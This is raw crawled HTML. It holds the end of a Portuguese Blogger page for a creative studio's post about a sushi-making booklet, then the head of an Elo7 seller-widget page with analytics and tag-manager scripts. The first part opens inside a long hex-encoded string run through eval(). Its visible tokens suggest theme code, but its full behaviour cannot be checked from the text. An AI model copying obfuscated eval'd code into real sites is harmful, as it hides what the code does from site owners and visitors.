x32\x30\x7c\x5f\x30\x78\x34\x62\x38\x64\x7c\x78\x36\x46\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x37\x37\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x35\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x35\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x61\x7c\x78\x34\x33\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x63\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x38\x7c\x78\x34\x39\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x64\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x32\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x7c\x78\x32\x36\x7c\x31\x32\x32\x7c\x78\x37\x44\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x63\x7c\x78\x36\x41\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x33\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x65\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x30\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x33\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x36\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x30\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x61\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x32\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x62\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x38\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x66\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x30\x7c\x78\x34\x38\x7c\x31\x33\x33\x7c\x31\x33\x31\x7c\x62\x72\x65\x61\x6b\x7c\x31\x38\x36\x7c\x31\x33\x34\x7c\x78\x34\x44\x7c\x31\x38\x34\x7c\x31\x38\x35\x7c\x69\x6e\x7c\x31\x37\x38\x7c\x31\x34\x34\x7c\x31\x36\x35\x7c\x31\x36\x36\x7c\x31\x36\x37\x7c\x62\x65\x66\x6f\x72\x65\x53\x65\x6e\x64\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x31\x35\x38\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x32\x33\x31\x7c\x31\x37\x32\x7c\x32\x30\x30\x7c\x32\x31\x32\x7c\x32\x33\x32\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x30\x37\x7c\x69\x6e\x66\x69\x6e\x69\x74\x65\x7c\x66\x61\x6c\x73\x65\x7c\x31\x39\x39\x7c\x31\x34\x30\x7c\x64\x6f\x74\x73\x7c\x32\x31\x34\x7c\x31\x31\x30\x7c\x31\x33\x37\x7c\x31\x38\x32\x7c\x31\x33\x36\x7c\x31\x38\x33\x7c\x31\x38\x31\x7c\x31\x33\x38\x7c\x31\x35\x37\x7c\x31\x37\x33\x7c\x78\x34\x30\x7c\x31\x31\x36\x7c\x31\x30\x31\x7c\x31\x39\x34\x7c\x31\x30\x34\x7c\x31\x30\x36\x7c\x31\x30\x39\x7c\x31\x39\x33\x7c\x31\x30\x38\x7c\x31\x30\x37\x7c\x31\x31\x35\x7c\x31\x30\x33\x7c\x31\x32\x37\x7c\x31\x38\x38\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x31\x38\x37\x7c\x31\x32\x31\x7c\x31\x32\x35\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x61\x7c\x32\x30\x32\x7c\x31\x31\x32\x7c\x31\x35\x30\x7c\x31\x32\x39\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x31\x35\x31\x7c\x31\x37\x36\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x37\x37\x7c\x31\x32\x36\x7c\x32\x32\x34\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x31\x31\x31\x7c\x31\x31\x37\x7c\x31\x39\x31\x7c\x31\x39\x30\x7c\x32\x32\x39\x7c\x31\x31\x34\x7c\x31\x31\x33\x7c\x32\x31\x33\x7c\x31\x36\x32\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x42\x7c\x4d\x61\x74\x68\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x41\x7c\x32\x32\x36\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x34\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x62\x7c\x32\x32\x32\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x34\x7c\x32\x31\x38\x7c\x32\x31\x36\x7c\x78\x35\x32\x7c\x31\x39\x35\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x30\x7c\x31\x36\x38\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x32\x32\x35\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x34\x31\x7c\x35\x30\x30\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x31\x64\x7c\x32\x31\x31\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x32\x31\x7c\x31\x37\x39\x7c\x31\x39\x32\x7c\x32\x32\x37\x7c\x31\x31\x39\x7c\x32\x33\x30\x7c\x31\x32\x33\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x34\x30\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x36\x39\x7c\x32\x32\x38\x7c\x31\x31\x38\x7c\x31\x38\x39\x7c\x32\x31\x39\x7c\x31\x36\x31\x7c\x32\x32\x33\x7c\x31\x39\x36\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x35\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x32\x30\x36\x7c\x32\x30\x33\x7c\x32\x30\x34\x7c\x70\x72\x65\x76\x41\x72\x72\x6f\x77\x7c\x61\x63\x63\x65\x73\x73\x5f\x74\x6f\x6b\x65\x6e\x7c\x5f\x30\x78\x64\x64\x66\x61\x78\x33\x65\x7c\x63\x6f\x75\x6e\x74\x7c\x32\x30\x31\x7c\x31\x39\x38\x7c\x6e\x65\x78\x74\x41\x72\x72\x6f\x77\x7c\x31\x39\x37\x7c\x63\x73\x73\x45\x61\x73\x65\x7c\x32\x30\x35\x7c\x73\x70\x65\x65\x64\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x66\x61\x64\x65\x7c\x64\x61\x74\x61\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x32\x31\x35\x7c\x31\x30\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QEltI4);
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Dd3M03Zz_j6s8Zn9k46vYcnVeSQ:1768596671553';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4636721896841979559','//www.carlacristinaalves.com/2013/01/novidades.html','4636721896841979559');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4636721896841979559', 'title': 'Carla Cristina Alves Est\xfadio Criativo', 'url': 'http://www.carlacristinaalves.com/2013/01/novidades.html', 'canonicalUrl': 'http://www.carlacristinaalves.com/2013/01/novidades.html', 'homepageUrl': 'http://www.carlacristinaalves.com/', 'searchUrl': 'http://www.carlacristinaalves.com/search', 'canonicalHomepageUrl': 'http://www.carlacristinaalves.com/', 'blogspotFaviconUrl': 'http://www.carlacristinaalves.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-38410081-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carla Cristina Alves Est\xfadio Criativo - Atom\x22 href\x3d\x22http://www.carlacristinaalves.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carla Cristina Alves Est\xfadio Criativo - RSS\x22 href\x3d\x22http://www.carlacristinaalves.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carla Cristina Alves Est\xfadio Criativo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4636721896841979559/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carla Cristina Alves Est\xfadio Criativo - Atom\x22 href\x3d\x22http://www.carlacristinaalves.com/feeds/7531525507848878502/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2059931273370331', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia mais \xbb', 'pageType': 'item', 'postId': '7531525507848878502', 'postImageThumbnailUrl': 'https://2.bp.blogspot.com/-fnXtMlkttYw/UQf8CTpGNKI/AAAAAAAACuY/dnhNQ3YE18U/s72-c/manual.png', 'postImageUrl': 'https://2.bp.blogspot.com/-fnXtMlkttYw/UQf8CTpGNKI/AAAAAAAACuY/dnhNQ3YE18U/s400/manual.png', 'pageName': 'Cartilha da S\xe9rie: Como fazer sushi?', 'pageTitle': 'Carla Cristina Alves Est\xfadio Criativo: Cartilha da S\xe9rie: Como fazer sushi?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cartilha da S\xe9rie: Como fazer sushi?', 'description': 'consultoria de imagem, design gr\xe1fico, design de interiores, posicionamento de imagem', 'featuredImage': 'https://2.bp.blogspot.com/-fnXtMlkttYw/UQf8CTpGNKI/AAAAAAAACuY/dnhNQ3YE18U/s400/manual.png', 'url': 'http://www.carlacristinaalves.com/2013/01/novidades.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7531525507848878502}}, {'name': 'widgets', 'data': [{'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Carla Cristina Alves Est\xfadio Criativo (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Featured Post', 'type': 'FeaturedPost', 'sectionId': 'main', 'id': 'FeaturedPost1', 'postId': '2031448203317955014'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7531525507848878502', 'title': 'Cartilha da S\xe9rie: Como fazer sushi?', 'featuredImage': 'https://2.bp.blogspot.com/-fnXtMlkttYw/UQf8CTpGNKI/AAAAAAAACuY/dnhNQ3YE18U/s400/manual.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'comments', 'label': 'Coment\xe1rios'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'por'}, {'name': 'timestamp', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}]}], 'allBylineItems': [{'name': 'comments', 'label': 'Coment\xe1rios'}, {'name': 'author', 'label': 'por'}, {'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}]}, {'title': 'Sobre Mim', 'type': 'Image', 'sectionId': 'sidebar-author', 'id': 'Image70'}, {'title': 'Siga-me nas redes sociais!', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Adquira o seu!', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML7'}, {'title': 'google ads', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML5'}, {'type': 'AdSense', 'sectionId': 'sidebar-right', 'id': 'AdSense1'}, {'title': 'Instagram Consultoria', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML4'}, {'title': 'Instagram do est\xfadio', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML3'}, {'title': 'Pinterest', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML2'}, {'title': 'Instagram pessoal', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML1'}, {'title': 'Arquivo', 'type': 'BlogArchive', 'sectionId': 'sidebar-right', 'id': 'BlogArchive1'}, {'title': 'Posts Populares', 'type': 'PopularPosts', 'sectionId': 'sidebar-right', 'id': 'PopularPosts1', 'posts': [{'title': 'Inspira\xe7\xe3o Festa Boteco - Comidinhas', 'id': 6758895215885563772}, {'title': 'Como Fazer um Painel de Pallets', 'id': 7608704773611836920}, {'title': 'Como fixar um pallet na parede?', 'id': 9029473165158978197}, {'title': 'Id\xe9ias Com Bambu', 'id': 5986251487205855390}, {'title': 'Como encapar caderno com tecido?', 'id': 2859707676907654882}]}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML6'}, {'title': 'Categorias', 'type': 'Label', 'sectionId': 'sidebar-right', 'id': 'Label1'}, {'title': 'Instagram', 'type': 'HTML', 'sectionId': 'instagram', 'id': 'HTML70'}, {'title': 'Social Footer Widget', 'type': 'LinkList', 'sectionId': 'social-footer', 'id': 'LinkList76'}, {'type': 'Attribution', 'sectionId': 'hidden-widgets', 'id': 'Attribution1'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'hidden-widgets', 'id': 'Navbar1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'sidebar-author', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML70', 'instagram', document.getElementById('HTML70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'social-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'hidden-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.elo7.com.br/seller/widget/vertical/47C1E
body_size: 5828
content:


















































































	


	


	


	


	

















<!DOCTYPE html>
<html lang='pt' data-device-family='DESKTOP' data-browser-type='BOT' data-browser-version='0.0.0.0' data-device-so-family='MACOS'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# elosete: http://ogp.me/ns/fb/elosete#'>
	<meta http-equiv='Content-Type' content='text/html; charset=UTF-8'>
	<meta name='msvalidate.01' content='5182200213D981AB3B9F026D9C8D3A58' />
	<meta name='baidu-site-verification' content='tAWvgCY31i' />
	<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'>
	
		
		
	
	<title>Elo7 | Produtos Fora de Série</title>

	
		<link rel='dns-prefetch' href='https://images.elo7.com.br'>
	
		<link rel='dns-prefetch' href='https://img.elo7.com.br'>
	
		<link rel='dns-prefetch' href='https://www.google-analytics.com'>
	
		<link rel='dns-prefetch' href='https://www.googletagmanager.com'>
	
		<link rel='dns-prefetch' href='https://js-agent.newrelic.com'>
	
		<link rel='dns-prefetch' href='https://i.k-analytix.com'>
	
		<link rel='dns-prefetch' href='https://www.googleadservices.com'>
	
		<link rel='dns-prefetch' href='https://bam.nr-data.net'>
	
		<link rel='dns-prefetch' href='https://i.konduto.com'>
	
		<link rel='dns-prefetch' href='https://googleads.g.doubleclick.net'>
	
		<link rel='dns-prefetch' href='https://talk7notifications.com'>
	
		<link rel='dns-prefetch' href='https://w7.elo7.com.br'>
	
		<link rel='dns-prefetch' href='https://www.google.com.br'>
	
		<link rel='dns-prefetch' href='https://www.google.com'>
	
		<link rel='dns-prefetch' href='https://autocomplete.elo7.com.br'>
	

	<link rel='preconnect' href='https://www.googletagmanager.com'>
	<link rel='preconnect' href='https://i.konduto.com'>

	<link rel='preload' as='font' crossorigin type='font/woff2' href='https://images.elo7.com.br/assets/v3/fonts/museo-sans-300-webfont.woff2'>
	<link rel='preload' as='font' crossorigin type='font/woff2' href='https://images.elo7.com.br/assets/v3/fonts/museo-sans-500-webfont.woff2'>
	<link rel='preload' as='font' crossorigin type='font/woff2' href='https://images.elo7.com.br/assets/v3/fonts/museo-sans-100-webfont.woff2'>

	
		
			<link href='https://images.elo7.com.br/desktop/css/515fba435369ce215c8552855e66f75c-rebranding.css' rel='stylesheet'>
		
		
	
	
		
		<link href='https://images.elo7.com.br/desktop/css/78bbf6afbf4886a7312947904d3d07d3-widgetProducts.css' rel='stylesheet'>
	

	<script>window.addEventListener('error', window.__e=function f(e){f.q=f.q||[];f.q.push(e);});</script>
	
	    






<script>
	(function() {
		var functionsNames = ['pageview', 'timing', 'trigger', 'event', 'set'];
		window.elo7Gtm = window.elo7Gtm || {};
		window.__elo7GtmEvents = window.__elo7GtmEvents || [];
		functionsNames.forEach(function(functionName) {
			window.elo7Gtm[functionName] = window.elo7Gtm[functionName] || function() {
				window.__elo7GtmEvents.push({'functionName': functionName, 'args': arguments});
			};
		});
	})();
	
	(function() {
		var cookies = document.cookie.split(';').map(function(c) { return c.split('='); }).reduce(function(result, c) {
			result[c[0].trim()] = c[1];
			return result;
		}, {});
		/* Define all events data */
		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({"user":{"status":"unlogged"}});
		window.dataLayer.push({"buckets":[{"name":"SEARCH_EXPERIMENT_IPA","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_WEISS","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_STOUT","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_DUBBEL","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_BOCK","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_AMBER","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_KOLSCH","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_PILSNER","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_TRIPEL","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_DUNKEL","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_WITBIER","value":"false","session":true},{"name":"SEARCH_EXPERIMENT_PORTER","value":"false","session":true},{"name":"SHOW_PRODUCT_SHIPPING_ESTIMATE","value":"false","session":true}]});
		window.dataLayer.push({
			'request': {
				'bktc': cookies['_bktc'],
				'e7auid': cookies['e7auid'],
				'e7bid': cookies['e7bid'],
				'e7sid': cookies['e7sid'],
				'e7ti': '588d97ac768ae25f17028a0738570ff4'
			}
		});
	
		

        
		
		window.elo7Gtm.pageview('');
	})();

</script>
	
	

<script>
	window.dataLayerSGTM = window.dataLayerSGTM || [];
</script>

	<script async src="https://www.googletagmanager.com/gtag/js?id=G-GTM-PZRWCHC&l=dataLayerSGTM"></script>
	<script>
		function gtagSGTM(){dataLayerSGTM.push(arguments);}
		gtagSGTM('js', new Date())
		
		gtagSGTM('config', 'G-GTM-PZRWCHC', {
			transport_url: 'https://sst.elo7.com.br',
			groups: 'sgtm',
		});
	</script>



	



	
		<script>!function(){if("undefined"==typeof define){var l={},g={};function m(){var e,n,o=arguments,t=o.length,p=o[t-4]||{},r=o[t-3]||Math.floor((new Date).getTime()*Math.random()),i=o[t-2]||[],f=o[t-1],a=[],c=!0,d=0,s=0,h=-1;if(m.prototype.config_dependencies&&m.prototype.config_dependencies.constructor===Array){for(var u=m.prototype.config_dependencies||[],y=u.length;d<y;d++)r===u[d]&&(h=d);-1!==h?u.splice(h,1):i=i.concat(u)}for(;s<i.length;s++)e=i[s],l.hasOwnProperty(e)?a.push(l[e]):"exports"===e?a.push(p):(4!==t&&(g[e]=g[e]||[],g[e].push([p,r,i,f])),c=!1);if(c)for(l.hasOwnProperty(r)||(n=f.apply(this,a),l[r]=n||p);g[r]&&(o=g[r].pop());)m.apply(this,o)}m.amd={jQuery:!0},define=m,undefine=function(e){e&&l[e]&&delete l[e]}}}();</script>
	
	


	<script>
		define.prototype.config_dependencies = ['polyfill', 'domready'];
		window.onComponentLoaded = window.onComponentLoaded || function() {
			window.__componentsToLoad = window.__componentsToLoad || [];
			window.__componentsToLoad.push(arguments);
		};
	</script>
	<script async src='https://images.elo7.com.br/common/js/vendor/ef79370c52266c66d12443fd95a2958a-domready.js'></script>
	<script async src='https://images.elo7.com.br/common/js/49a083c293840ce8329d0518fc8e8abd-elo7.js'></script>
	<script async src='https://images.elo7.com.br/desktop/js/124ae47f5a1d9e033606eadb0f04526d-desktop.js'></script>
	
	

	<meta http-equiv='Cache-Control' content='no-cache'>
	<meta http-equiv='Pragma' content='no-cache'>
	<meta name='language' content='pt-br'>
	<meta name='title' content='Elo7 | Produtos Fora de Série'>
	
		<meta name='description' content='O Elo7 é o maior e mais completo site de produtos criativos e autorais do Brasil. Uma grande vitrine que atrai milhões de visitantes, colocando as facilidades da internet a serviço do bom gosto, para consumidores exigentes que não abrem mão de qualidade e exclusividade.'>
	
	<meta name='keywords' content='lembrancinhas, aniversário, festas, decoração, casamento, bebê, casa, convites, infantil, acessórios, bijuterias, bolsas, carteiras, roupas, doces, batizado, personalizado, artesanal'>

	
		
		
			

			

			
				
					<meta name='robots' content='index, follow'>
				
				
			

		
	

	
		
		
			<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
	
	<meta name='theme-color' content='#D7410C'>
	<meta name='format-detection' content='telephone=no'>

	

	<link href='https://plus.google.com/114682483531490004344' rel='publisher'>
